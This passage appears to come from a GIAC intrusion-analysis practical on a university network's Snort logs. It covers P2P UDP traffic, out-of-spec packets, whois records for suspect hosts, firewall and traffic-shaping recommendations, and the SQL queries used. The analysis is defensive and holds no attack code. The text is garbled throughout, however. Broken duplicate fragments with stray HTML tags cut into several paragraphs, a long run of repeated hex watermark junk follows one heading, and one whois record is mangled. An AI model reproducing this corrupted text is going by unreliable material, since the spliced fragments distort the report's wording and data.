- 258868 individual external hosts

The 2 external hosts that were common across four internal sources were 4.65.7.249 and 130.238.5.5. DNS Registration on both of these hosts is as follows:

- evrtwa1-ar5-4-65-007-249.evrtwa1.dsl-verizon.net [4.65.7.249] sysmgr@VERIZON.COM
- regulus2.student.UU.SE [130.238.5.5] security@uu.se

So it seems likely that these two hosts were not spoofed, and they both responded to a Traceroute. Neither of these hosts was responsible for a significant amount of traffic however. Approx 50 packets each, total.

So, no strong evidence regarding spoofing, it just looks like a very distributed network exchanging heaps of small bits of information. This suits the anatomy of a distributed P2P sharing program running searches across large numbers of hosts, with membership changing frequently.

#### d) Are these stimuli or responses?

Based on the evidence the answer would have to be responses. The traffic is showing up in the scans log due to the large number of individual connections being made to these hosts. This is a common behavior for some distributed search systems that the newer P2P bases sharing systems are based on. The hosts with additional traffic are locations to where actual transfers have occurred. The common source port for each host indicates a service of some type, that has it's port changed occasionally to further confuse the issue.

e) Is there a single application that could be attributable to all this traffic?

It is possible, however there is several different behaviors, and many ports involved. The most likely two apps are Blubster and WinMX.

f) Are there any other useful correlations?

Not amongst the data searched so far. The hosts that hit the four separate hosts, hit none of the other internal hosts, so four is the maximum.

There is plenty of discussion regarding this traffic floating around the internet, however most discussions centre on "I found this UDP" and the answer of "It's P2P". Not very useful for pattern analysis.

g) Is there a way to block this traffic?

There is a couple of possible ways to filter it out, but all have side effects.

1. Filter all high port UDP traffic at the firewall, and only allow known services to communicate

2. Allow the Snort sensor to modify the Firewall rules when it detects a portscan attack.

Neither of these is ideal however. The first is quite restrictive and is likely to be against university policy. The second is likely to have unforeseen side effects, and could be used to Denial Of Service many of the University systems access to / from the Internet.

is possible, however there is several different behaviors, and many por<br>
ely two apps are **Blubster** and <u>WinMX</u>.<br>
e any other useful correlations?<br>
of amongst the data searched so far. The hosts that hit the four separat<br> As part of clarifying the traffic flow regarding this P2P various pattern matches were attempted. It appears the designers of these applications did quite a good job of creating a truly distributed network. Correlations between the following were tried with all yielding minimal patterns and limited useful information except for statistics.

- Source and Destination Ports
- Source and Destination IP's
- Source and Destination IP's and Ports
- Flow directions for alerts in both directions
- External hosts contacted by multiple internal hosts
- Port Filters
- IP Range Filters
- Common IP filters

The diagram included below gives an indication of the results of this type of analysis. The two external hosts were the only detects to have contacted four individual internal hosts. These two hosts would therefore be more likely to be linked to all the internal hosts and provide some useful trace. These hosts only contributed some 70 events out of 3.5Million. So it looks like this is merely anther statistical anomaly. With enough addresses and ports, sooner or later there will be common data, even though it might not be a correlation.



#### **Recommendations:**

Due to the range of ports involved classification of this data proves to be very difficult from a Firewall / Network Administrator point of view. Assuming the University is unwilling to adopt a "Deny all Except Permitted" policy, traffic shaping seems to be the best option to keep this data under control. Devices like a Packeteer allow traffic "streams" to be classified and shaped according to a rule set. This traffic could be placed in a default low priority queue. If other UDP traffic such as DNS, NetBIOS 137, etc is classified as high priority then the P2P applications will have less of an effect on the network. The individual hosts can also be addressed through further use of Snort. The huge range of connections makes these hosts easier to detect with pre-processors such as Portscan2. Armed with this information it should be possible to track further outbreaks of this activity and manage or restrict it. It is likely that over the next few years P2P applications are going to increase in complexity and it will become a case of "Outwit the Firewall Administrator" as well as "Outwit the Copyright holders". This will only server to make the role of an IDS more valuable.

#### **6. Top Talkers – OOS** Faa7 898 8998 FB5 06E4 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4

As the OOS data did not make it into the Top 10 it seemed sensible to do some analysis on it separately. OOS data is classified as packets that do not meet the one or more of either the IP, TCP, UCP, ICMP specifications. That is, at least one of the fields is invalid according to the RFC. This might be due to corruption, a faulty O/S, packet crafting, or deliberate scanning. It is possible to perform O/S detection by sending invalid packets to an O/S and monitoring the response. Most IP stacks respond in different ways to invalid packets.

http://www.insecure.org/nmap/nmap-fingerprinting-article.html provides a good overview of this topic.



Although the traffic has alerted as invalid, there are no correlations in the Scans log to indicate malicious behavior with these packets.

There are 33 packets marked as having invalid flag combinations. The sources for these are:

#### **Packets with Invalid Flags**





#### Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 **Traffic from 211.154.85.159 to MY.NET.111.140**

The external host 211.154.85.159 generated the most traffic. Looking at the fields present, and the invalid flags it is possible that this is merely a the result of data corruption in transit, or by the Snort sensor. This is not part of a larger scan, and generally only involves traffic to TCP Port 80, with some very unusual flags set. It is unlikely that this is an alert to be concerned about.

The next most frequent host 61.170.132.27 was sending similar packet to the same web server. It would be worthwhile performing some monitoring on host MY.NET.111.140 to determine if there was any other unusual behavior attributable to this system.

#### Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 **7. External IP's and Registration Info**

#### **a) 194.98.189.139 - Source of Large no. of external RPC calls**





#### **b) 209.61.187.112 - Possible Nimda infected host**

```
rgID: RSEC<br>
extange: 209.61.128.0 - 209.61.191.255<br>
DDR: 209.61.128.0 - 209.61.191.255<br>
ENRME: <u>RSEC-NET-2</u><br>
trights.<br>
trights.<br>
trights: NET-209-0-0-0-0<br>
trights: Direct Allocation<br>
memserver: NS.RACKSPACE.COM<br>
memserver:
OrgName: Rackspace.com
OrgID: RSPC
NetRange: 209.61.128.0 - 209.61.191.255
CIDR: 209.61.128.0/18
NetName: RSPC-NET-2
NetHandle: NET-209-61-128-0-1
Parent: NET-209-0-0-0-0
NetType: Direct Allocation
NameServer: NS.RACKSPACE.COM
NameServer: NS2.RACKSPACE.COM
Comment:
RegDate: 2000-06-05
Updated: 2000-09-05
TechHandle: ZR9-ARIN
TechName: Rackspace, com
TechPhone: +1-210-892-4000
TechEmail: hostmaster@rackspace.com
OrgAbuseHandle: ABUSE45-ARIN
OrgAbuseName: Abuse Desk
OrgAbusePhone: +1-210-892-4000
OrgAbuseEmail: abuse@rackspace.com
OrgTechHandle: IPADM17-ARIN
OrgTechName: IPADMIN
OrgTechPhone: +1-210-892-4000
OrgTechEmail: ipadmin@rackspace.com
```
#### c) 217.226.120.44 – A P2P sharing host



#### d) 216.254.108.19 - Large no. of AFS connections to Internal System

```
OrgName: Speakeasy Network
OrgID: SPEK
NetRange: 216.254.0.0 - 216.254.127.255
CIDR: 216.254.0.0/17
NetName: SPEAKEASY-2
NetHandle: NET-216-254-0-0-1Parent: NET-216-0-0-0-0
NetType: Direct Allocation
NameServer: NS1.SPEAKEASY.NET
NameServer: NS2.SPEAKEASY.NET
Comment: ADDRESSES WITHIN THIS BLOCK ARE NON-PORTABLE
RegDate: 1999-11-17
Updated: 2000-07-14
TechHandle: AS3414-ARIN
TechName: Stollar, Andreas
```
**e) 130.85.70.200 - Internal host with Nimda**

TechPhone: +1-206-728-9770 TechEmail: abuse@speakeasy.net



#### 10. Defensive Recommendations **Example 25 and Fa27 998**

The University appears to be operating a very large network with systems that are not likely to be under their full control. Based on the top 15 Alerts List however it would be possible to reduce the number of events by over 99% by removing the source of these problems. Defensive recommendations have been provided where possible with each detect. It is possible to provide some overall recommendations and conclusions however.

The University appears to have a large amount of alerts generated due to P2P sharing applications. As Snort only alerts on traffic that matches certain signatures it seems likely that there is much more of this traffic present on the network than can be seem from these logs. It would be worthwhile to closely monitor this traffic to determine the effect on the network, and to evaluate possible strategies to manage its usage.

of on the network, and to evaluate possible strategies to manage its us<br>mall number of systems infected with highly virulent worms present. All<br>systems on the University network, the effect on untilisation should be<br>the Un There are also a small number of systems infected with highly virulent worms present. Although these pose little threat to patched systems on the University network, the effect on untilisation should be significant. It would be highly recommended to patch these systems and to deal with future alerts of this nature as quickly as possible.

The best solutions the University could implement are as follows:

- Antivirus Software
- Firewall with "Block all except Permitted" policy
- Traffic Shaping
- IDS monitoring

#### Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 **11. Analysis Process**

The data from the Alert, Scan and OOS files proved quite difficult to analyse due to the shear volume of information.

Attempt 1 – Snortsnarf

The Dual PIII server with 4GB RAM promptly fell over when it ran out of memory attempting to analyse the combined log files. Analysis of each days file alone was possible for the alert files, however the scans still consumed all available memory. Gave this up as a bad idea.

#### Attempt 2 – Perl + MS Access

The database files are in a number of different formats, and the alerts file especially consists of several different line formats. This precludes direct import into a database. After much manipulation (and cursing) with Perl it was possible to create a dataset that could be imported into MS Access. Unfortunately MS Access was not really up to performing queries effectively on this sort of data set. Gave up in disgust

#### Attempt 3 – VBScript + SQL

MS Access<br>
are in a number of different formats, and the alerts file especially conservations a database. After much manipulation (and a database direct import into a database. After much manipulation (and a database that We have a winner. Convert the logs to seven different output formats. This can then be imported into seven different tables in SQL. SQL query analyser and several days work later hammering the DB with queries and we have the data seen above. This is definitely the way to go. Once the data is in SQL the queries become much easier. A daily import into SQL from the logs, or even better, BarnYard would definitely be the way to go when dealing with this amount of data. A standard daily / weekly / monthly report can then be generated.

Sample queries are included below:

#### **Count Source IP's in all tables**

SELECT DT1.SourceIP, SUM( DT1.Sends )

FROM

(

SELECT sourceIP, COUNT(\*) AS Sends FROM dbo.cleanedalerts GROUP BY sourceIP

UNION ALL

SELECT sourceIP, COUNT(\*) AS Sends FROM dbo.httpdecode GROUP BY sourceIP

UNION ALL

SELECT SourceIP, COUNT(\*) AS Sends FROM dbo.portscanalert GROUP BY SourceIP

UNION ALL

SELECT SourceIP, COUNT(\*) AS Sends FROM dbo.portscandetect GROUP BY SourceIP

UNION ALL

SELECT SourceIP, COUNT(\*) AS Sends FROM dbo.portscanfinish GROUP BY SourceIP

UNION ALL

SELECT SourceIP, COUNT(\*) AS Sends FROM dbo.scans GROUP BY SourceIP

SELECT SourceIP, COUNT(\*) AS Sends FROM dbo.oos GROUP BY SourceIP

) DT1 group by sourceip ORDER BY SUM( DT1.Sends ) DESC

#### **Count Common data for OOS**

**S.** SourcelP,<br>
SourcelP, COUNT(\*) AS Sends<br>
Solves<br>
W SourcelP,<br>
Sourcelp, Sourceport, targetip, targetport, protocol, count(\*)<br>
M SUM(DT1.Sends) DESC<br> **mmon data for OOS**<br>
W Sourcelp, sourceport, targetip, targetport, pr **SELECT** sourceip, sourceport, targetip, targetport, protocol, count(\*) FROM dbo.oos GROUP BY sourceip, sourceport, targetip, targetport, protocol ORDER BY COUNT(\*) DESC

#### **Show Data for a single event**

**SELECT** 

SourceIP, targetip, count(\*)

FROM

dbo.cleanedalerts where description like 'TFTP - External UDP connection to internal tftp server' GROUP BY SourceIP, targetip ORDER BY COUNT(\*) DESC

#### **Show all data for a single host**

Select \* from dbo.cleanedalerts where sourceip = '123.123.123.123'

#### References

Lajon Gregory, www.giac.org/practical/Gregory\_Lajon\_GCIA.doc

Chan Christine www.giac.org/practical/Christine\_Chan\_GCIA.doc

Shinberg Scott www.giac.org/practical/Scott\_Shinberg\_GCIA.doc

